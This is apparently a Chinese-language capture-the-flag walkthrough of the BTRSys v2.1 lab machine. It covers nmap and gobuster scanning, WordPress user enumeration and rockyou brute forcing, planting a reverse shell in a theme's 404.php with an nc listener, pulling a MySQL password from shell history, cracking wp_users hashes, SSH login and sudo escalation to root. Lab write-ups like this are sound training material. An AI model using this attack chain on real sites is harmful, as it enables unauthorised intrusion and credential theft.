https://www.vulnhub.com/entry/btrsys-v21,196/

https://portal.offsec.com/machine/btrsys21-114/overview/details

-

将两台虚拟机网络连接都改为NAT模式

-



攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.155

-



对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.155

-



访问 21 端口开放的 FTP 服务

ftp 192.168.23.155



anonymous匿名登录成功,输入binary进入二进制模式

啥也没有,而且权限也不足以进行文件上传

- 再来看看网站



没有什么价值的默认网页,扫描其网站子目录看看

gobuster dir -u http://192.168.23.155 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403,400

- 通过目录结构可以看到网站是 wordpress 建站,分别看看网页内容



http://192.168.23.155/robots.txt



http://192.168.23.155/wordpress/



扫描识别网站指纹目录

whatweb -v http://192.168.23.155/wordpress/

得知了 WordPress[3.9.14]

-





使用专项 wordpress 扫描工具进行扫描

wpscan --url http://192.168.23.155/wordpress/ --enumerate u

扫描发现 wordpress 存在两个用户:admin,btrisk

-



对收集的用户名进行爆破,字典选用

/usr/share/wordlists/rockyou.txtgunzip /usr/share/wordlists/rockyou.txt.gz

mousepad user.txt

wpscan --url "http://192.168.23.155/wordpress/" -P "/usr/share/wordlists/rockyou.txt" --usernames user.txt

成功得到 wordpress 网站的账户密码

admin/admin



- 账号密码正确,成功登录进入 wordpress



在后台对wordpress 的主题进行编辑,在下述页面黏贴 kali 自带的反弹 shell 代码

更新网站页面代码之后,访问 404.php 的网站页面触发反弹 shell

http://192.168.23.155/wordpress/wp-content/themes/twentyfourteen/404.php

-



注意 kali 在触发反弹 shell 之前就需要监听 4444 端口以 getshell

nc -lvvp 4444



然后启动一个可交互式 shell,再进行信息收集操作

python3 -c 'import pty;pty.spawn("/bin/bash")'

id

uname -a

lsb_release -a

-



再信息收集一下,查看历史命令

history



成功得到明文的数据库账户密码信息,登录成功

mysql -uroot -prootpassword!

-



查看数据库,使用数据库wordpress

show databases;

use wordpress;

查看 wordpress数据库下 tables

show tables;



查看 wp_users 表当中内容

select * from wp_users;

btrisk/a318e4507e5a74604aafb45e4741edd3

admin/21232f297a57a5a743894a0e4a801fc3

将这个密码进行md5解密

得到 btrisk 用户的密码是roottoor

-



注意到 home 目录下存在 btrisk 目录,那么可以合理推测系统用户和网站用户同一个密码

ssh 登录成功

-



看一下如何提权

sudo -l

sudo su

最后成功提权变成 root 用户